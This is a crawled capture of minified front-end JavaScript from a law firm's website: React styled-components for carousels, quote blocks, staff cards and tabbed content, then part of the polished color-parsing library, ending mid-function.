",";"],g.$B,(0,p.qx)(16,20),(0,p.qx)(20,26),m.Z.primary.white,(0,p.qx)(12,24),(0,p.qx)(60,100),(0,p.qx)(12,24),(0,p.qx)(12,24)),Q={CarouselWrapper:T,Container:E,Content:F,ContentWrapper:S,Image:B,ImageOverlayText:j,ImageWrapper:D,InnerWrapper:M,Item:q,ItemInner:A,ItemTitle:W,ItemTitleText:z,LinkIcon:Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LinkIcon",componentId:"sc-6sma36-18"})(["position:absolute;bottom:",";right:",";width:",";height:",";background-image:url(",");background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;"],(0,p.qx)(12,24),(0,p.qx)(12,24),(0,p.qx)(28,40),(0,p.qx)(28,40),w),LogoWrapper:L,OverlayContent:V,TabsInner:P,TabWrapper:k,Title:_,Track:N};var R=a(6558),$=a(8907);const O=e=>{const t=(0,i.G)(),a=d.useRef(null),n=d.useRef(null),o=(0,R.Z)([(0,r.C4)(r.AS.TabletLarge)],[!1],!0),[l,s]=d.useState(0),[c,m]=d.useState(0);return d.useEffect((()=>{let r=0;if(o&&a.current&&n.current){const{clientWidth:o}=a.current,{scrollWidth:i}=n.current,s=o-i,d=t.activeIndex,m=d-c>0?"forward":"back";if(s<0){const t=n.current.childNodes[d].getBoundingClientRect().left-a.current.getBoundingClientRect().left;if(r=l-t,r<s)r=s;else if(r>0)r=0;else if("back"===m){const t=(o-(42*e.items.length-2))/e.items.length;r+3*t<0?r+=3*t:r+3*t>0&&(r=0)}}}if(!o&&a.current&&n.current){const e=t.activeIndex,r=n.current.childNodes[e].offsetLeft;a.current.scrollLeft=r}s(r),m(t.activeIndex)}),[t.activeIndex,o]),d.createElement(Q.TabWrapper,{ref:a},d.createElement(Q.TabsInner,{ref:n,style:{"--left":`${l}px`}},e.items.map(((e,a)=>d.createElement($.ZP,{key:`tab-button-${e.id}`,branding:"outline",title:e.tabLabel,onClick:()=>t.goToIndex(a),toggleOn:t.activeIndex===a})))))},H=(0,o.T)((e=>{var t,a,o;return e.items&&0!==e.items.length?d.createElement(i.Z,{count:e.items.length,paddingOffset:0,autoplay:null!==(t=e.autoplay)&&void 0!==t&&t,autoplaySpeed:null!==(a=e.autoplaySpeed)&&void 0!==a?a:5e3},d.createElement(Q.Container,{id:e.anchorId,"data-background":null!==(o=e.bgColor)&&void 0!==o?o:"white"},e.title&&d.createElement(Q.Title,null,e.title),d.createElement(O,{items:e.items}),d.createElement(s.A,{transition:{duration:.3,ease:"easeOut"}},d.createElement(Q.CarouselWrapper,null,d.createElement(Q.Track,{trackMutations:!0},e.items.map((e=>{var t,a,o,i,l,s,c,m,p;return d.createElement(Q.Item,{key:e.id,"data-orientation":null!==(t=e.imageOrientation)&&void 0!==t?t:"landscape"},d.createElement(Q.ItemInner,null,d.createElement(Q.ContentWrapper,null,d.createElement(Q.ItemTitle,null,e.logo&&d.createElement(Q.LogoWrapper,null,d.createElement(Q.Image,{src:(0,n.sQ)(e.logo,{width:53,height:64}),loading:"lazy",alt:null!==(a=e.logo.altText)&&void 0!==a?a:`${e.title} logo`})),e.title&&d.createElement(Q.ItemTitleText,null,e.title)),d.createElement(Q.Content,{dangerouslySetInnerHTML:{__html:e.content}})),d.createElement(Q.InnerWrapper,{as:null!==(o=e.imageCta)&&void 0!==o&&o.url?"a":"div",href:null===(i=e.imageCta)||void 0===i?void 0:i.url,target:null!==(l=null===(s=e.imageCta)||void 0===s?void 0:s.target)&&void 0!==l?l:"_blank",title:null===(c=e.imageCta)||void 0===c?void 0:c.text,"data-show-overlay":!(null===(m=e.imageCta)||void 0===m||!m.url)},d.createElement(Q.ImageWrapper,null,function(e){var t,a;const o=`${(0,r.C4)(r.AS.MobileLarge)} 100vw, ${(0,r.C4)(r.AS.DesktopLarge)} 55vw, 854px`,i=(0,n.Yp)(e.image,"portrait"===e.imageOrientation?540:854,228,6,"portrait"===e.imageOrientation?540/736:836/540,"cover"===e.imageFit?e.image.focalPoint:{crop:"fit"});return d.createElement(Q.Image,{src:i[0].split(" ")[0],srcSet:i.join(","),loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.title,sizes:o,"data-fit-type":null!==(a=e.imageFit)&&void 0!==a?a:"cover"})}(e)),(null===(p=e.imageCta)||void 0===p?void 0:p.url)&&d.createElement(Q.ImageOverlayText,null,d.createElement(Q.OverlayContent,null,e.imageCta.text),d.createElement(Q.LinkIcon,null)))))})))),d.createElement(l.Z,null)))):null}))},4215:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(1318),r=a(8534),o=a(7294),i=a(7765),l=a(4555),s=a(6805),d=a(3422),c=a(8719),m=a(7416);const p=m.ZP.section.withConfig({displayName:"QuoteBlockstyles__Container",componentId:"sc-7wc4sf-0"})(["--fgColour:",";--imageWidth:",";--imageBgColour:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";position:relative;&[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;@media ","{grid-template-columns:1fr var(--imageWidth);}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--imageBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--fgColour:",";","{--buttonFgColour:",";}> svg{color:",";}}> svg{display:block;width:",";position:absolute;bottom:",";right:",";color:",";opacity:0.1;}"],i.Z.primary.midnight,(0,l.qx)(56,124),i.Z.tertiary.sky,(0,l.qx)(24,32),(0,l.qx)(12,40),(0,l.qx)(4,8),(0,s.Dp)(s.AS.TabletLarge),n.Q.LightGreen,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,c.A.Button,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.sky,n.Q.Green,i.Z.tertiary.green,c.A.Button,i.Z.tertiary.green,n.Q.Pink,i.Z.secondary.coral,c.A.Button,i.Z.secondary.coral,n.Q.Teal,i.Z.secondary.teal,i.Z.primary.white,c.A.Button,i.Z.secondary.teal,i.Z.tertiary.mint,(0,l.qx)(76,100),(0,l.qx)(25,30),(0,l.qx)(25,30),i.Z.secondary.teal),u=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Quote",componentId:"sc-7wc4sf-1"})(["",";margin:0 0 ",";","[data-has-image='true'] &{grid-column:span 2;@media ","{grid-column:span 1;}}[data-font-style='normal'] &{> p{font-style:normal;}}> p{font-style:italic;}"],d._R,(0,l.qx)(24,35),p,(0,s.Dp)(s.AS.TabletLarge)),g=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__ImageWrapper",componentId:"sc-7wc4sf-2"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;grid-column:span 1;&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{transform:translateY(calc("," * -1));}@media ","{grid-row:1;grid-column:2 / span 1;}"],(0,r.PN)(124,140),(0,s.C4)(s.AS.Tablet),(0,l.qx)(5,6),(0,s.Dp)(s.AS.TabletLarge)),h=m.ZP.img.withConfig({displayName:"QuoteBlockstyles__Image",componentId:"sc-7wc4sf-3"})(["",";object-position:top center;"],(0,r.Xn)()),y=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Accreditation",componentId:"sc-7wc4sf-4"})(["grid-column:span 1;display:flex;flex-direction:column;justify-content:center;gap:",";@media ","{grid-column:span 2;}"],(0,l.qx)(2,4),(0,s.C4)(s.AS.Tablet)),f=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Name",componentId:"sc-7wc4sf-5"})(["",";font-size:",";line-height:",";margin:0;"],d.$B,(0,l.qx)(18,24),(0,l.qx)(24,30)),C=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Title",componentId:"sc-7wc4sf-6"})(["",";margin:0;"],d.oW),x={Container:p,CtaWrapper:m.ZP.div.withConfig({displayName:"QuoteBlockstyles__CtaWrapper",componentId:"sc-7wc4sf-7"})(["margin-top:",";"],(0,l.qx)(8,16)),Quote:u,ImageWrapper:g,Image:h,Accreditation:y,Name:f,Title:C};var b=a(8907);const v=e=>{var t,a;const i=e.image?(0,r.IC)(e.image,124,124/140):void 0;return o.createElement(x.Container,{id:e.anchorId,"data-theme":e.theme,"data-has-image":!!i,"data-font-style":e.fontStyle},o.createElement(x.Quote,{dangerouslySetInnerHTML:{__html:e.quote}}),i&&o.createElement(x.ImageWrapper,null,o.createElement(x.Image,{alt:null!==(t=null===(a=e.image)||void 0===a?void 0:a.altText)&&void 0!==t?t:e.quotee,loading:"lazy",src:null==i?void 0:i[0].split(" ")[0],srcSet:null==i?void 0:i.join(",")})),o.createElement(x.Accreditation,null,o.createElement(x.Name,null,e.quotee),e.jobTitle&&o.createElement(x.Title,null,e.jobTitle),e.cta&&e.cta.url&&o.createElement(x.CtaWrapper,null,o.createElement(b.Qj,{branding:e.theme===n.Q.Teal?"white-solid":"midnight-solid",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))}},4205:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});var n=a(8907),r=a(7294),o=a(9756);const i=e=>r.createElement(o.Z.Container,{id:e.anchorId,flush:e.flush,"data-layout":e.layout},r.createElement(o.Z.Inner,null,e.title&&r.createElement(o.Z.Title,null,e.title),e.content&&r.createElement(o.Z.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&r.createElement(o.Z.ButtonWrapper,{"data-cta-align":e.ctaAlign},r.createElement(n.Qj,{branding:"outline",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))},8975:(e,t,a)=>{a.r(t),a.d(t,{default:()=>q});var n=a(5907),r=a(1476),o=a(1695),i=a(8534),l=a(6805),s=a(7411),d=a(8907),c=a(7294),m=a(3196),p=a(7765),u=a(4555),g=a(3422),h=a(8719),y=a(7416);const f={Container:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__Container",componentId:"sc-l649sd-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;position:relative;color:var(--cardFgColour);&[data-align='right']{flex-direction:row-reverse;}&::before{content:'';display:block;position:absolute;bottom:0;height:calc(100% - (var(--imageHeight) - var(--imageWidth)));background-color:",";border-radius:",";width:calc(100% - (var(--imageWidth) / 2));}&[data-align='left']::before{right:0;}&[data-align='right']::before{left:0;}&:focus{outline:none;}"],p.Z.primary.midnight,(0,u.qx)(147,224),(0,u.qx)(132,200),p.Z.tertiary.sky,(0,u.qx)(4,8)),ImageWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageWrapper",componentId:"sc-l649sd-1"})(["--padding:",";display:flex;flex-direction:column;justify-content:flex-end;position:relative;width:var(--imageWidth);padding:var(--padding);&::before,&::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;}&:before{bottom:0;left:0;background-color:",";width:100%;}&::after{bottom:var(--padding);left:var(--padding);background-color:",";width:calc(100% - (var(--padding) * 2));}"],(0,u.qx)(4,8),p.Z.primary.white,p.Z.tertiary.mint),ImageInner:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageInner",componentId:"sc-l649sd-2"})(["",";border-radius:0 0 5000px 5000px;z-index:1;"],(0,i.PN)(120,136)),Image:y.ZP.img.withConfig({displayName:"KeyPeopleCardstyles__Image",componentId:"sc-l649sd-3"})(["",";object-position:top center;"],(0,i.Xn)()),ContentWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ContentWrapper",componentId:"sc-l649sd-4"})(["flex:1;display:flex;flex-direction:column;position:relative;padding:calc(var(--imageHeight) - var(--imageWidth) + ",") "," ",";"],(0,u.qx)(10,24),(0,u.qx)(16,32),(0,u.qx)(12,28)),Title:y.ZP.h3.withConfig({displayName:"KeyPeopleCardstyles__Title",componentId:"sc-l649sd-5"})(["",";font-size:",";line-height:",";margin-bottom:4px;"],g.$B,(0,u.qx)(14,24),(0,u.qx)(24,30)),Description:y.ZP.p.withConfig({displayName:"KeyPeopleCardstyles__Description",componentId:"sc-l649sd-6"})(["",";font-size:",";line-height:",";margin-bottom:",";"],g.c,(0,u.qx)(12,16),(0,u.qx)(18,22),(0,u.qx)(16,38)),LinkWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__LinkWrapper",componentId:"sc-l649sd-7"})(["display:flex;gap:",";margin:auto 0 0;","{width:",";height:",";padding:0;border-radius:5000px;}","{> svg{width:",";}}",":last-of-type{svg{",";}&.focus-ring,&:hover{svg{transform:translateX(2px);}}}"],(0,u.qx)(8,12),h.A.Button,(0,u.qx)(32,40),(0,u.qx)(32,40),h.A.IconWrapper,(0,u.qx)(16,20),h.A.Button,(0,m.eR)("transform"))},C=e=>{var t,a;const n=(0,i.Yp)(e.image,368,248,3,200/224,e.image.focalPoint),r=`${(0,l.C4)(l.AS.Tablet)} 132px, 200px`;return c.createElement(f.Container,{"data-align":e.align},c.createElement(f.ImageWrapper,null,c.createElement(f.ImageInner,null,c.createElement(f.Image,{loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name,src:n[0].split(" ")[0],srcSet:n.join(","),sizes:r}))),c.createElement(f.ContentWrapper,null,c.createElement(f.Title,null,e.name),c.createElement(f.Description,null,e.description),c.createElement(f.LinkWrapper,null,e.tel&&c.createElement(d.Qj,{branding:"midnight-outline",href:`tel:${e.tel}`,target:"_blank",title:`Call ${e.name}`,icon:(0,s.w)(s.f.Phone),iconOnly:!0}),e.email&&c.createElement(d.Qj,{branding:"midnight-outline",href:`mailto:${e.email}`,target:"_blank",title:`Email ${e.name}`,icon:(0,s.w)(s.f.Email),iconOnly:!0}),c.createElement(d.Qj,{branding:"midnight-solid",href:`${e.cta.url}`,target:`${e.cta.target}`,title:null!==(a=e.cta.text)&&void 0!==a?a:`View ${e.name}'s Profile`,icon:(0,s.w)(s.f.ArrowRight),iconOnly:!0}))))},x={Container:y.ZP.section.withConfig({displayName:"KeyPeoplestyles__Container",componentId:"sc-mbfli0-0"})(["display:grid;gap:",";"],(0,u.qx)(16,32)),Title:y.ZP.h2.withConfig({displayName:"KeyPeoplestyles__Title",componentId:"sc-mbfli0-1"})(["",";color:",";margin:0;"],g.h3,p.Z.primary.midnight)},b=e=>e.items&&0!==e.items.length?c.createElement(x.Container,{id:e.anchorId},e.title&&c.createElement(x.Title,null,e.title),e.items.map(((e,t)=>c.createElement(C,{key:e.id,...e,align:t%2!=0?"left":"right"})))):null;var v=a(3206),w=a(4215),I=a(4205),Z=a(4768),E=a(2851),_=a(1075),k=a(4852),P=a(5394),T=a(7058),N=a(8604);const q=e=>{return e.left&&0!==e.left.length||e.right&&0!==e.right.length?c.createElement(k.Z.Container,{id:e.anchorId,flush:e.flush,reduced:e.reduced,"data-single-col":!e.left||0===e.left.length||!e.right||0===e.right.length},e.left&&e.left.length>0?c.createElement(k.Z.Column,{"data-left":!0,"data-large":e.large&&"left"===e.large,"data-sticky":e.stickyLeft},c.createElement("div",null,e.left.map((e=>t(e))))):null,e.right&&e.right.length>0?c.createElement(k.Z.Column,{"data-right":!0,"data-large":e.large&&"right"===e.large,"data-sticky":e.stickyRight},c.createElement("div",null,e.right.map((e=>t(e))))):null,e.center&&e.center.length>0?c.createElement(k.Z.Column,{"data-center":!0},c.createElement("div",null,e.center.map((e=>t(e))))):null):null;function t(e){switch(e.contentType){case"contact-form":return c.createElement(n.default,{...e});case"content-box":return c.createElement(E.default,{...e});case"key-people":return c.createElement(b,{...e});case"media-element":return c.createElement(v.default,{...e});case"quote-block":return c.createElement(w.default,{...e});case"single-testimonial":return c.createElement(T.default,{...e});case"rich-text":return c.createElement(I.default,{...e});case"tabbed-rich-text":return c.createElement(_.default,{...e});case"insight-author-details":return c.createElement(o.default,{...e});case"accordion":return c.createElement(Z.default,{...e});case"portal-form":return c.createElement(r.default,{...e});case"notable-carousel":return c.createElement(P.default,{...e});case"timeline":return c.createElement(N.default,{...e});default:return null}}}},1075:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(7294),r=a(7765),o=a(4555),i=a(4267),l=a(5798),s=a(8719),d=a(4649),c=a(7416),m=a(9756),p=a(7158),u=a(3196),g=a(6805);const h=(0,c.ZP)(d.Z).withConfig({displayName:"TabbedContentstyles__Container",componentId:"sc-zkjxp9-0"})(["color:var(--fgColor);","{margin-top:",";}","{color:",";","{padding:0;}}"],s.A.Button,(0,o.qx)(24,32),m.Z.Container,r.Z.primary.midnight,p.Z.Inner),y=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Inner",componentId:"sc-zkjxp9-1"})(["",":not([data-layout]) &{max-width:89ch;}"],h),f=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Tabs",componentId:"sc-zkjxp9-2"})(["display:flex;flex-wrap:wrap;gap:",";margin-bottom:",";@media ","{overflow:auto;flex-wrap:nowrap;margin-left:calc(var(--sitePadding) * -1);margin-right:calc(var(--sitePadding) * -1);padding-left:var(--sitePadding);padding-right:var(--sitePadding);}"],(0,o.qx)(15,20),(0,o.qx)(30,50),(0,g.C4)(g.AS.Tablet)),C=c.ZP.button.withConfig({displayName:"TabbedContentstyles__Tab",componentId:"sc-zkjxp9-3"})(["",";",";",";font-size:",";line-height:",";letter-spacing:-0.024em;border:2px solid ",";background-color:",";color:",";border-radius:100000px;padding:"," ",";white-space:nowrap;&:hover{background-color:",";color:",";}&[data-tab-active='true'],&[data-tab-active='true']:hover{",";background-color:",";color:",";}"],(0,u.eR)("background-color, color"),l.h,i.Z.dmSans.regular,(0,o.qx)(16,20),(0,o.qx)(30,30),r.Z.secondary.teal,r.Z.primary.white,r.Z.secondary.teal,(0,o.qx)(7,11),(0,o.qx)(25,25),r.Z.secondary.teal,r.Z.primary.white,i.Z.dmSans.bold,r.Z.secondary.teal,r.Z.primary.white),x={Container:h,Content:c.ZP.div.withConfig({displayName:"TabbedContentstyles__Content",componentId:"sc-zkjxp9-4"})([""]),ContentArea:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentArea",componentId:"sc-zkjxp9-5"})([""]),ContentItem:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentItem",componentId:"sc-zkjxp9-6"})(["display:none;&[data-is-active='true']{display:block;}"]),Inner:y,Tab:C,Tabs:f};var b=a(4205);const v=e=>{const[t,a]=n.useState(e.items[0].id);return n.createElement(x.Container,{id:e.anchorId,flush:e.flush},n.createElement(x.Inner,null,n.createElement(x.Tabs,null,e.items.map((e=>n.createElement(x.Tab,{key:`tab-${e.id}`,"data-tab-active":t===e.id,onClick:()=>a(e.id)},e.title)))),n.createElement(x.ContentArea,null,e.items.map((e=>n.createElement(x.ContentItem,{key:`tab-content-${e.id}`,"data-is-active":t===e.id},n.createElement(b.default,{...e})))))))}},644:(e,t,a)=>{a.d(t,{Z:()=>r});var n=a(7294);function r(){var e=(0,n.useRef)(!0);return e.current?(e.current=!1,!0):e.current}},6212:(e,t,a)=>{e.exports=a.p+"circle-arrow-right-85113c2126cfb7623bb3.svg?url"}}]);
//# sourceMappingURL=8975-c175b5e01db5acff8f7b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/1616-0278313ce860234e5a99.js
body_size: 22509
content:
/*! For license information please see 1616-0278313ce860234e5a99.js.LICENSE.txt */
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[1616],{845:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>o});var n=Number.isNaN||function(e){return"number"==typeof e&&e!=e};function a(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(!((a=e[r])===(o=t[r])||n(a)&&n(o)))return!1;var a,o;return!0}const o=function(e,t){var r;void 0===t&&(t=a);var n,o=[],i=!1;return function(){for(var a=[],s=0;s<arguments.length;s++)a[s]=arguments[s];return i&&r===this&&t(a,o)||(n=e.apply(this,a),i=!0,r=this,o=a),n}}},1229:(e,t,r)=>{"use strict";r.d(t,{Ym:()=>O,m4:()=>R});var n=r(4578);function a(e){return a=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},a(e)}var o=r(9611);function i(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function s(e,t,r){return s=i()?Reflect.construct.bind():function(e,t,r){var n=[null];n.push.apply(n,t);var a=new(Function.bind.apply(e,n));return r&&(0,o.Z)(a,r.prototype),a},s.apply(null,arguments)}function c(e){var t="function"==typeof Map?new Map:void 0;return c=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return s(e,arguments,a(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,o.Z)(n,e)},c(e)}var l=function(e){function t(t){return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e.call(this,"An error occurred. See https://github.com/styled-components/polished/blob/main/src/internalHelpers/errors.md#"+t+" for more information.")||this)}return(0,n.Z)(t,e),t}(c(Error));function u(e){return Math.round(255*e)}function f(e,t,r){return u(e)+","+u(t)+","+u(r)}function d(e,t,r,n){if(void 0===n&&(n=f),0===t)return n(r,r,r);var a=(e%360+360)%360/60,o=(1-Math.abs(2*r-1))*t,i=o*(1-Math.abs(a%2-1)),s=0,c=0,l=0;a>=0&&a<1?(s=o,c=i):a>=1&&a<2?(s=i,c=o):a>=2&&a<3?(c=o,l=i):a>=3&&a<4?(c=i,l=o):a>=4&&a<5?(s=i,l=o):a>=5&&a<6&&(s=o,l=i);var u=r-o/2;return n(s+u,c+u,l+u)}var p={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"00ffff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"0000ff",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"00ffff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"ff00ff",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"639",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},h=/^#[a-fA-F0-9]{6}$/,m=/^#[a-fA-F0-9]{8}$/,g=/^#[a-fA-F0-9]{3}$/,y=/^#[a-fA-F0-9]{4}$/,b=/^rgb\(\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*\)$/i,v=/^rgb(?:a)?\(\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,)?\s*(\d{1,3})\s*(?:,|\/)\s*([-+]?\d*[.]?\d+[%]?)\s*\)$/i,w=/^hsl\(\s*(\d{0,3}[.]?[0-9]+(?:deg)?)\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*\)$/i,k=/^hsl(?:a)?\(\s*(\d{0,3}[.]?[0-9]+(?:deg)?)\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,)?\s*(\d{1,3}[.]?[0-9]?)%\s*(?:,|\/)\s*([-+]?\d*[.]?\d+[%]?)\s*\)$/i;var C=function(e){return 7===e.length&&e[1]===e[2]&&e[3]===e[4]&&e[5]===e[6]?"#"+e[1]+e[3]+e[5]:e};function S(e){var t=e.toString(16);return 1===t.length?"0"+t:t}function A(e){return S(Math.round(255*e))}function x(e,t,r){return C("#"+A(e)+A(t)+A(r))}function I(e,t,r){return d(e,t,r,x)}function O(e,t,r){if("number"==typeof e&&"number"==typeof t&&"number"==typeof r)return I(e,t,r);if("object"==typeof e&&void 0===t&&void 0===r)return I(e.hue,e.saturation,e.lightness);throw new l(1)}function j(e,t,r){if("number"==typeof e&&"number"==typeof t&&"number"==typeof r)return C("#"+S(e)+S(t)+S(r));if("object"==typeof e&&void 0===t&&void 0===r)return C("#"+S(e.red)+S(e.green)+S(e.blue));throw new l(6)}function R(e,t,r,n){if("string"==typeof e&&"number"==typeof t){var a=function(e){if("string"!=typeof e)throw new l(3);var t=function(e){if("string"!=typeof e)return e;var t=e.toLowerCase();return p[t]?"#"+p[t]:e}(e);if(t.match(h))return{red:parseInt(""+t[1]+t[2],16),green:parseInt(""+t[3]+t[4],16),blue:parseInt(""+t[5]+t[6],16)};if(t.match(m)){var r=parseFloat((parseInt(""+t[7]+t[8],16)/255).toFixed(2));return{red:parseInt(""+t[1]+t[2],16),green:parseInt(""+t[3]+t[4],16),blue:parseInt(""+t[5]+t[6],16),alpha:r}}if(t.match(g))return{red:parseInt(""+t[1]+t[1],16),green:parseInt(""+t[2]+t[2],16),blue:parseInt(""+t[3]+t[3],16)};if(t.match(y)){var n=parseFloat((parseInt(""+t[4]+t[4],16)/255).toFixed(2));return{red:parseInt(""+t[1]+t[1],16),green:parseInt(""+t[2]+t[2],16),blue:parseInt(""+t[3]+t[3],16),alpha:n}}var a=b.exec(t);if(a)return{red:parseInt(""+a[1],10),green:parseInt(""+a[2],10),blue:parseInt(""+a[3],10)};var o=v.exec(t.substring(0,50));if(o)return{red:parseInt(""+o[1],10),green:parseInt(""+o[2],10),blue:parseInt(""+o[3],10),alpha:parseFloat(""+o[4])>1?parseFloat(""+o[4])/100:parseFloat(""+o[4])};var i=w.exec(t);if(i){var s="rgb("+d(parseInt(""+i[1],10),parseInt(""+i[2],10)/100,parseInt(""+i[3],10)/100)+")",c=b.exec(s);if(!c)throw new l(4,t,s);return{red:parseInt(""+c[1],10),green:parseInt(""+c[2],10),blue:parseInt(""+c[3],10)}}var u=k.exec(t.substring(0,50));if(u){var f="rgb("+d(parseInt(""+u[1],10),parseInt(""+u[2],10)/100,parseInt(""+u[3],10)/100)+")",C=b.exec(f);if(!C)throw new l(4,t,f);return{red:parseInt(""+C[1],10),green:parseInt(""+C[2],10),blue:parseInt(""+C[3],10),alpha:parseFloat(""+u[4])>1?parseFloat(""+u[4])/100:parseFloat(""+u[4])}}throw new l(5)}(e);return"rgba("+a.red+","+a.green+","+a.blue+","+t+")"}if("number"==typeof e&&"number"==typeof t&&"number"==typeof r&&"number"==typeof n)return 